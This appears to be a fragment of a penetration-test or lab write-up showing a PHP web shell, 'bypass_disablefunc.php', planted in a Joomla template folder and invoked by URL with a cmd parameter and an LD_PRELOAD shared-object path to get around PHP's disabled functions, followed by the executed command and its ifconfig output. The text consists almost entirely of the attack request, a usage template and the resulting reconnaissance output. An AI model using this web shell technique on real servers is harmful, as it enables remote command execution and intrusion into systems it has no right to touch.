 192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/baji&sopath=
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/baji 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:72:58:b0
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe72:58b0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20507 errors:0 dropped:0 overruns:0 frame:0
TX packets:9175 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2262750 (2.2 MB) TX bytes:11168905 (11.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:82572 errors:0 dropped:0 overruns:0 frame:0
TX packets:82572 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:6112676 (6.1 MB) TX bytes:6112676 (6.1 MB)